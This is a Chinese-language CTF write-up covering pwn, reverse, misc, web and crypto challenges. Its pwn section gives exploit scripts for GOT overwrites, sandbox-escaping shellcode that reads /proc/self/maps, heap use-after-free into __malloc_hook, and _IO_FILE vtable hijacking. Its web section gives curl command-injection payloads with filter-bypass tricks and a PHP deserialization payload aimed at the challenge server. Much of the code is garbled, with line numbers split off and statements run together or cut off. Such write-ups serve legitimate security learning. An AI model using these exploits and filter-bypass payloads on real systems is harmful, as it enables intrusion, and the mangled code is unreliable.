PWN
pwnpwnpwn
简单题,改got即可,exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from pwn import *from autopwn.core import pwnfrom sys import argvdef leak (self, a ):pass def exp (self, a ):"./libc-2.23.so" )0x080482e6 'write' ]'system' ]'write' ]'write' ]'read' ]0x0804A000 'a' * 0x88 + 'a' * 0x4 1 ) + p32(write_got) + p32(4 )0 ) + p32(write_got) + p32(8 )0 ) + p32(sh_addr) + p32(9 )4 ), 'all' )'cat flag\x00' )def get_flag (self, a ):return
shellcode
这题有点意思,有沙盒保护,execve被禁用,seccomp-tools结果如下:
1
2
3
4
5
6
7
8
9
10
11
>
这题和pwnable.tw上的orw类似,但是难点在于flag路径未知,因此我们需要想办法dump出目录。
第一步,实现任意文件读:
1
2
3
payload = asm(shellcraft.readfile("/path/to/file" , 'rsi' ))3 , 'rsp' , 1000 ))"SYS_write" , arg0=1 , arg1='rsp' , arg2=1000 ))
该shellcode可以从任意文件中读1000字节并打印,对于本题来说已经够用了。
第二步,利用任意文件读收集信息
在 /etc/issue 中,我们找到系统版本为Ubuntu
16.04,由此确定libc版本为2.23。得到libc版本后为了调用libc中的函数,我们需要得到libc的基地址。这需要用到/proc文件系统的一些知识。可以通过读取/proc/self/maps来获得当前文件的memmap,进而获取libc基地址。
第三步,实现目录读取
我们已经获得libc基地址和libc版本,只需要确定的偏移就可以实现libc中任意函数执行(除了用到execve的函数)。另一的难点在于shellcode的编写,需要注意以下几点:
最好使用一个固定的寄存器来存储libc基址,这个存储器不应当被改动,这里我们使用rbx
每次执行函数时,需要计算函数偏移,存放在一个寄存器中(这里使用rax)。然后call
rax
基于以上两点,实现任意函数调用的代码如下:
1 2 3 4 5 “”“""".format(hex(opendir_offset))
接着,我们编译一个现有的读取目录的C程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <unistd.h> #include <sys/types.h> #include <dirent.h> #include <stdio.h> #include <string.h> void listdir (const char *name) struct dirent *entry ;while ((entry = readdir(dir)) != NULL ) {printf (entry->d_name);int main (void ) {"." );return 0 ;
使用objdump -M intel -d a.out来提取关键代码,最终得到相应的shellcode。将该shellcode与上面的任意文件读代码结合,最终得到完整代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
from pwn import *from autopwn.core import pwnfrom sys import argvdef leak (self, a ):pass def exp (self, a ):"../libdb/libc6_2.23-0ubuntu11_amd64/libc-2.23.so" )'puts' ]'system' ]'opendir' ]'readdir' ]'closedir' ]"/proc/self/maps" , 'rsi' ))3 , 'rsp' , 1000 ))"SYS_write" , arg0=1 , arg1='rsp' , arg2=1000 ))0 , 'rsp' , 8 ))"pop rbx" )0 , 'rsp' , 32 ))""" mov rbp, rsp; lea rdi, [rsp]; sub rsp, 0x28 mov rax, rbx; add rax, {}; call rax; mov QWORD PTR [rbp-0x8],rax jmp get_dir put_dir: mov rax,QWORD PTR [rbp-0x10] add rax,0x13 mov rdi,rax mov rax, rbx add rax, {} call rax get_dir: mov rax,QWORD PTR [rbp-0x8] mov rdi,rax mov rax, rbx add rax, {} call rax mov QWORD PTR [rbp-0x10],rax cmp QWORD PTR [rbp-0x10],0x0 jne put_dir mov rax,QWORD PTR [rbp-0x8] mov rdi,rax mov rax, rbx add rax, {} call rax """ .format (hex (opendir_offset),hex (puts_offset),hex (readdir_offset),hex (closedir_offset)"12288" )'0' )1000 )print outint (raw_input("Libc Base: " ), 16 )0.3 )'/\x00' )def get_flag (self, a ):return 0x000000D9E )
运行得到flag路径为/FFFFFFFFFlag/flag,然后利用任意文件读读取即可。
FFF
堆题,观察代码可以看到free之后并没有做清空操作,先利用unsortedbin
attack泄露libc:
得到libc基地址后利用fastbin的UAF将堆块分配到malloc_hook附近,然后edit将malloc_hook改为one_gadget即可,exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
from pwn import *from autopwn.core import *from sys import argvdef leak (self, a ):pass def exp (self, a ):64 )lambda x: a.sla("> " , str (x))0 ].symbols['__malloc_hook' ]0 ].symbols['__free_hook' ]0 ].symbols['system' ]0x4526a def add (size ):1 )str (size))def edit (idx, size, text ):2 )str (idx))str (size))0.5 )0.3 )def show (idx ):3 )str (idx))def free (idx ):4 )str (idx))0x120 )0x60 )0x60 )0x60 )0 )0 )6 ), 'all' )88 - 0x10 - mhook_offset"libc base found: " + hex (libc_addr))1 )2 )1 )1 , 0x9 , p64(mhook_addr - 0x23 ))3 , 0x9 , '/bin/sh\x00' )0x60 )0x60 )5 , 0x20 , 'a' * 3 + p64(0 ) + p64(0 ) + p64(one_addr))0x10 )def get_flag (self, a ):return 0x000D3F ,'../libdb/libc6_2.23-0ubuntu11_amd64/ld-2.23.so' ,'../libdb/libc6_2.23-0ubuntu11_amd64/libc-2.23.so' ])
Attention
这题比上一道简单一些,明显的uaf,只要控制bss段ptr就可以实现任意地址读写。为了分配到ptr的位置,我们需要先伪造size,刚好ptr的上方是一个记录用户操作数的count计数器,因此将其设置为0x41即可作为size使用。
先反复申请释放30次,然后进行如下操作:
1 2 3 4 5 6 7 add()0x10 ), 'aaa' )
到这一步后,我们已经取得了ptr的控制权,只需要泄露libc,再改got打one_gadget即可:
1
2
3
4
5
6
7
8
9
10
edit(p64(atoi_got), 'aaa' )'name:' )6 ), 'all' )"Got atoi addr: " + hex (atoi_addr))'aaa' )
完整的exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
from pwn import *from autopwn.core import *from sys import argvdef leak (self, a ):pass def exp (self, a ):0x0006010B0 'atoi' ]0xf1147 0 ].symbols['atoi' ]64 )lambda x: a.sla("choice :" , str (x))lambda : choose(1 )lambda : choose(4 )lambda : choose(3 )def edit (name, data ):2 )"name:\n" )1 )"data:\n" )for i in range (0 , 30 ):0x10 ), 'aaa' )'aaa' )'name:' )6 ), 'all' )"Got atoi addr: " + hex (atoi_addr))'aaa' )def get_flag (self, a ):return '../libdb/libc6_2.23-0ubuntu11_amd64/ld-2.23.so' ,'../libdb/libc6_2.23-0ubuntu11_amd64/libc-2.23.so' ])
heaptrick
这题好烦啊。。。
edit有个不明显的任意地址写0xcafebabe,考虑改global max fast。
这篇文章 提到修改global max
fast后可以进行的操作。这里我们选取一个相当于弱化的任意地址写漏洞。漏洞成因如下:
1 2 3 4 5 6 7 unsigned int idx = fastbin_index(size);

在这里,我们可以使用一个较大的size实现main_arena后方一定范围内的任意地址写,也就是控制了main_arena后的一个指针,且指针指向位置的内容也可控(在堆块中)。cnitlrt师傅的一篇博客 提出了可行的做法:劫持_IO_list_all指针,伪造_IO_FILE_plus结构来进行控制流的劫持。
在此之前我们需要大致了解_IO_FILE_plus的结构,这里有点像C++对类的实现,个人认为完全可以将_IO_FILE_plus结构看作一个抽象类,_IO_list_all,stdin,stdout等等都是对该抽象类的一个继承。这意味着除了类属性,这些结构还有其类方法,方法的地址就在虚表中存储。当然,类的存储结构中也会有对应的虚指针。一个大致的例子如下:
到这里,有了类的存储结构,又有了任意地址写,下面的过程就轻松多了。
经过计算和调试可以得知当我们堆块的大小为0x1400时,free之后的堆块地址会写入到_IO_list_all。又有当程序退出时,可能会调用一个名为_IO_flush_all_lockp的函数,该函数的作用是清空缓冲区,保证缓冲区中的内容不丢失。在这里,我们讨论abort函数,当malloc分配出现错误时,该函数将会被用于退出程序。函数部分源码如下:
1 2 3 4 5 6 7 8 if (stage == 1 )NULL );
可以看到,在这里,_IO_flush_all_lockp函数被调用,该函数部分源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
fp = (_IO_FILE *) _IO_list_all;while (fp != NULL )if (do_lock)if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)#if defined _LIBC defined _GLIBCPP_USE_WCHAR_T 0 0 && (fp->_wide_data->_IO_write_ptr#endif
可以看到,经过一系列检查之后,程序以_IO_list_all为参数调用了_IO_OVERFLOW宏,该宏在libc
2.29下的宏展开结果如下:
libio/strops.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 (struct _IO_FILE_plus){}).vtablechar *) ((fp))struct _IO_FILE_plus, vtable
与之前给出的类存储结构对比,不难看出,该宏的作用是调用虚函数表偏移为24的函数。
首先,我们可以利用fastbin泄露出一个堆中的地址,进而将虚指针劫持到当前chunk,然后再当前chunk中写入one_gadget即可。注意这里相当于对当前堆块进行了一次复用,将其同时用作结构体本身和虚表。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
+
这时只需要触发abort函数即可执行我们的one_gadget,这里我们随便申请一个除了0x1400大小之外的堆块即可,相关代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
if ((unsigned long ) (nb) <= (unsigned long ) (get_max_fast ()))do if (victim == NULL )break ;while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim))if (victim != 0 )if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0 ))"malloc(): memory corruption (fast)" ;return NULL ;void *p = chunk2mem (victim);return p;
解释:当我们申请堆块时,fastbinsY数组必定会越界读,读到的地址大概率不为0,这导致malloc对该地址进行进一步检查,由于越界读的数据几乎没有规律,这里很容易触发size校验不通过,进而abort。(free过程中存在类似的操作,由此看来,之前0x1400能free成功有一定运气存在。。)
完整的exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
from pwn import *from autopwn.core import *from sys import argvdef leak (self, a ):pass def exp (self, a ):from pwn import *from autopwn.core import *from sys import argvdef leak (self, a ):pass def exp (self, a ):lambda x: a.sla("xit\n" , str (x))0 ].symbols['__malloc_hook' ]0x3c67f8 0xf1147 def add (length, content ):1 )"gth:\n" , str (length))if 'Too' in a.recvline():return def free (idx ):2 )"Id:\n" , str (idx))def getheap ():666 )return int (a.rl()[:-1 ], 16 )def edit (content ):3 )"Name:\n" )0x100 , 'aaa' ) 0x100 , 'bbb' ) 0x1400 , 'ccc' )0x91 , 'ddd' )0 )0x100 , '\n' ) 0x78 - 0xa ) + unpack(a.recvn(6 ), 'all' ) - 88 - 0x10 - mhook_offset"Got libc addr: " + hex (libc_addr))'a' * 0x20 + p64(gmf_addr))0x91 , 'fff' )0x91 , 'eee' )4 )3 )0x91 , '\n' )6 ), 'all' ) - 0x13ea "Got chunk addr: " + hex (heap_addr)) 2 )2 0 ) + p64(1 )0xc8 ,"\x00" )0x1400 , payload)2 )0x100 , 'aaa' )def get_flag (self, a ):return '../libdb/libc6_2.23-0ubuntu11_amd64/ld-2.23.so' ,'../libdb/libc6_2.23-0ubuntu11_amd64/libc-2.23.so' ])
arbitrary
简单题,任意地址写(function one)外加格式化字符串(function
three)再加上栈溢出(function
two)。本题依据为同一函数重入后canary不变。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
from pwn import *from autopwn.core import *from sys import argvdef leak (self, a ):pass def exp (self, a ):lambda x: a.sla('choice>>\n' , str (x))0 ].symbols['__libc_start_main' ]0x000202050 0x000202048 0x00020204C 'main' ]0x45216 def fmt (data ):3 )2 )def write (addr ):1 )"data:\n" , str (addr))def readtwo (data1, data2 ):2 )"data:\n" , data1)"data:\n" , data2)'a' , 'a' )'%p ' * 4 + '%p\n%p\n%p\n' '%p\n%p\n%p\n' int (a.recvline()[:-1 ], 16 ) - 159 int (a.recvline()[:-1 ], 16 ) & ~(0xff )int (a.recvline()[:-1 ], 16 ) - 240 "Got canary: " + hex (canary))"Got main addr: " + hex (main_addr))"Got libc main addr: " + hex (libc_main_addr))'a' * (0x40 - 0x8 ) + p64(canary) + 'a' * 8 + p64(one_addr)'a' , payload) def get_flag (self, a ):return '../libdb/libc6_2.23-0ubuntu11_amd64/ld-2.23.so' ,'../libdb/libc6_2.23-0ubuntu11_amd64/libc-2.23.so' ])
overflow
题解
漏洞类似于数组越界读写,可泄露libc基地址,而且给了bss段中的global变量地址。
大致思路:劫持stdin指针到global -> 在global中伪造_IO_file_plus结构
-> 通过scanf触发。
第一部很简单,我们主要研究第2,3步。
查看scanf源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
int const char *format, ...)int done;stdin , format, arg, NULL );return done;scanf )
注意这里的_IO_vfscanf函数使用了stdin作为参数,在底层对stdin的寻址是通过got表来实现的。刚好我们的主程序中引用了stdin变量,这意味着stdin在主程序的bss段拥有一个副本。根据一个变量只能拥有一个副本的原则,我们可以判断libc中stdin的got表指向elf文件的bss段中的stdin指针(实际上这个重定位过程在程序启动时由ld来完成)。这意味着劫持bss段中的stdin指针是可行的。
接下来的内容见这篇博客 ,详细介绍了构造payload的限制条件和最终执行的函数,这里不再赘述。
最终exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from pwn import *from autopwn.core import *from sys import argvdef leak (self, a ):pass def exp (self, a ):lambda x: a.sla("Choice:" , str (x))def get (offset ):1 )str (offset))def put (offset, size, content ):2 )"set:\n" , str (offset))"ize:\n" , str (size))"data:\n" , content)'global' ]0 ].symbols['system' ]int (a.rl()[:-1 ], 16 )48 )6 ), 'all' ) - 0x3c48e0 "Got libc_base: " + hex (libc_base))'12;sh' + '\x00' * 3 0 ) * 11 0 ) * 5 0x10 )0 ) * 9 224 )9 0 , -1 , payload)48 , 8 , p64(global_addr)) pass def get_flag (self, a ):return '../libdb/libc6_2.23-0ubuntu11_amd64/ld-2.23.so' ,'../libdb/libc6_2.23-0ubuntu11_amd64/libc-2.23.so' ])
另:顺便摘抄libc关于vtable中函数的解释如下:
finish
The 'finish' function does any final cleaning up of an _IO_FILE
object. It does not delete (free) it, but does everything else to
finalize it. It matches the streambuf::~streambuf virtual
destructor.
overflow
The 'overflow' hook flushes the buffer. The second argument is a
character, or EOF. It matches the streambuf::overflow virtual
function.
underflow
The 'underflow' hook tries to fills the get buffer. It returns the
next character (as an unsigned char) or EOF. The next character remains
in the get buffer, and the get position is not changed. It matches the
streambuf::underflow virtual function.
uflow
The 'uflow' hook returns the next character in the input stream (cast
to unsigned char), and increments the read position; EOF is returned on
failure. It matches the streambuf::uflow virtual function, which is not
in the cfront implementation, but was added to C++ by the ANSI/ISO
committee.
pbackfail
The 'pbackfail' hook handles backing up. It matches the
streambuf::pbackfail virtual function.
xsputn
The 'xsputn' hook writes upto N characters from buffer DATA. Returns
EOF or the number of character actually written. It matches the
streambuf::xsputn virtual function.
xsgetn
The 'xsgetn' hook reads upto N characters into buffer DATA. Returns
the number of character actually read. It matches the streambuf::xsgetn
virtual function.
seekoff
The 'seekoff' hook moves the stream position to a new position
relative to the start of the file (if DIR==0), the current position
(MODE==1), or the end of the file (MODE==2). It matches the
streambuf::seekoff virtual function. It is also used for the ANSI fseek
function.
seekpos
The 'seekpos' hook also moves the stream position, but to an absolute
position given by a fpos64_t (seekpos). It matches the
streambuf::seekpos virtual function. It is also used for the ANSI
fgetpos and fsetpos functions.
setbuf
The 'setbuf' hook gives a buffer to the file. It matches the
streambuf::setbuf virtual function.
sync
The 'sync' hook attempts to synchronize the internal data structures
of the file with the external state. It matches the streambuf::sync
virtual function.
doallocate
The 'doallocate' hook is used to tell the file to allocate a buffer.
It matches the streambuf::doallocate virtual function, which is not in
the ANSI/ISO C++ standard, but is part traditional implementations.
sysread
The 'sysread' hook is used to read data from the external file into
an existing buffer. It generalizes the Unix read(2) function. It matches
the streambuf::sys_read virtual function, which is specific to this
implementation.
syswrite
The 'syswrite' hook is used to write data from an existing buffer to
an external file. It generalizes the Unix write(2) function. It matches
the streambuf::sys_write virtual function, which is specific to this
implementation.
sysseek
The 'sysseek' hook is used to re-position an external file. It
generalizes the Unix lseek(2) function. It matches the
streambuf::sys_seek virtual function, which is specific to this
implementation.
sysclose
The 'sysclose' hook is used to finalize (close, finish up) an
external file. It generalizes the Unix close(2) function. It matches the
streambuf::sys_close virtual function, which is specific to this
implementation.
sysstat
The 'sysstat' hook is used to get information about an external file
into a struct stat buffer. It generalizes the Unix fstat(2) call. It
matches the streambuf::sys_stat virtual function, which is specific to
this implementation.
showmany
The 'showmany' hook can be used to get an image how much input is
available. In many cases the answer will be 0 which means unknown but
some cases one can provide real information.
imbue
The 'imbue' hook is used to get information about the currently
installed locales.
评:又是虚函数又是析构函数什么的,真就面向对象了呗
REVERSE
RE1
本题比较简单,就是算着挺麻烦,输入的约束条件很容易看出来,据此使用z3求解如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
from z3 import *'a' )'b' )'c' )'d' )'e' )'f' )'g' )15 ,15 ,15 ,9 ==15 ,9 +2 ==15 ,2 ==15 )0 , a <= 9 ,0 , c <= 9 ,0 , d <= 9 ,0 , e <= 9 ,0 , f <= 9 ,0 , g <= 9 ,0 , b <= 9 )5 ,print ans
RE2
程序具有一定的迷惑性,循环部分实际上是一个3n+1问题,放在这里也没有什么用(功能上),但可以据此判断出flag的长度为30。当flag长度符合时进行加密程序,就是一个简单的异或。动调时可以看到异或使用的数表为[0x25,
0x87, 0xa4, 0x42]。然后写个脚本对密文再异或一遍即可:
1
2
3
4
5
6
7
cipher = '\x43\xEB\xC5\x25\x5E\xC2\xDE\x1D\x7D\xE8\xD6\x1D\x66\xE8\xCA\x24\x50\xF4\xC1\x1D\x46\xE8\xCA\x26\x4C\xF3\xCD\x2D\x4B\xFA\x43\x49\x44\x66\x75\x32\x68\x90\xA8\xB3' 0x25 , 0x87 , 0xa4 , 0x42 ]'' for i in range (0 , 30 ):chr (ord (cipher[i]) ^ xortable[i % 4 ])print (out)
RE3
看着挺吓人的,根据字符串表中58个字符的table,推测是换表base58,字符串搞出来转换一下即可=-=
MISC
check-in
没什么好说的,flag就在git仓库里
版权保护
来这里 找到每个汉字对应的URL
Escape
Code,然后分别去除,将剩余的两种三字节编码分别替换为0和1,转字符串即可。
颜文字
颜文字是aaencode,解密得到字符串我猜扫码得不到flag,但,也许呢?;,zip压缩包是伪加密,patch之后解压得到图片,图片颜色反转,补上定位标,扫码得到出题人的bilibili空间。空间提示“来找key”,加之图片的LSB位有点什么东西,猜测是某种LSB隐写。尝试使用cloacked
pixel解密,key为空间中标签“1234”,解密得到16进制串,反转得到png文件头,导出为png即得flag。
(套,就硬套
wechat_game
text文件夹下文件内容疑似翻转(实际上就是,最近ctf总有这种套路),恢复后直接搜索字符串即可
被汇编支配的恐惧
密码是ISBN号,题目与D^3的一道misc类似,解压后就拼图,加栅格:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import PILfrom PIL import Imageimport itertoolsopen (str (i) + '.bmp' ) for i in range (1 , 101 )]'RGBA' , size=(100 , 100 ), color=(256 , 256 , 256 ))for i in range (0 , 100 ):10 ) * 10 10 ) * 10 "out.png" )for i in range (0 , 100 )]for pix in itertools.product(a, a):if pix[0 ] % 4 == 2 or pix[0 ] % 4 == 2 :0 , 0 , 0 , 255 ))"out2.png" )
最后猜出flag为WHUCTF{GUANG_SH@N}
佛系青年BingGe
佛曰得16进制字符串,栅栏密码,去密码机器列举解密,cyberchef转字符串即可。
WEB
ezcmd
很简单的命令执行,用反斜杠绕关键字,base64绕flag字符串过滤,$IFS$9绕空格过滤即可:
1 curl '218.197.154.9:10016?ip=127.0.0.1;ec\ho$IFS$9ZmxhZy5waHAKbase64$IFS$9-dxargs$IFS$9ca\t'
ezphp
前两关出自njuctf,最后一关反序列化字符逃逸。都能搜到,payload如下:
1 curl -d "username=peri0dxxxxxxxxxxxxxxxxxxxx%22%3Bi%3A1%3Bs%3A6%3A%22123456%22%3B%7D" "http://218.197.154.9:10015?num=23333%0a&str1=11230178&str2=240610708"
CRTPTO
Bivibivi
题目就是简单的av
bv相互转换,知乎有大佬发过脚本。不过还是pow比较有密码学内味,求一个同余方程,用z3求解即可,exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
from z3 import *from pwn import *import re'debug' def passpow (a, b, c, d ):'x' )'mod' , z3.RealSort(),z3.RealSort(), z3.RealSort())0 )print ansreturn str (ans)[5 :-1 ]'fZodR9XQDSUm21yCkr6zBqiveYah8bt4xsWpHnJE7jL5VG3guMTKNPAwcF' for i in range (58 ):11 ,10 ,3 ,8 ,4 ,6 ]177451812 8728348608 def dec (x ):0 for i in range (6 ):58 **ireturn (r-add)^xordef enc (x ):list ('BV1 4 1 7 ' )for i in range (6 ):58 **i%58 ]return '' .join(r)compile (r"\d+" )"218.197.154.9" , 16387 )0 ], nums[1 ], nums[2 ], nums[3 ])"id.\n" )for i in range (0 , 5 ):int (a.recvline()[:-1 ])))"er.\n" )for i in range (0 , 15 ):str (dec(a.recvline()[:-1 ])))
My best friend BingGe
根据提示,将纸条上的字符全部大写,除去空格,原字符表应当是:
1 ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
经过上述操作后的表并不符合替换密码密码表的特性,还需要将重复的字符去掉,只保留第一次出现的字符。更改后如下:
此时flag已经初具雏形,为了得到完整的flag,在表的最后按字母表+数字表的顺序补上未出现的字符,最终得到表如下:
1 LET_5H4V3FUNP1AYI9WCR0BDGJKMOQSXZ267
区块链
题都看不懂,告辞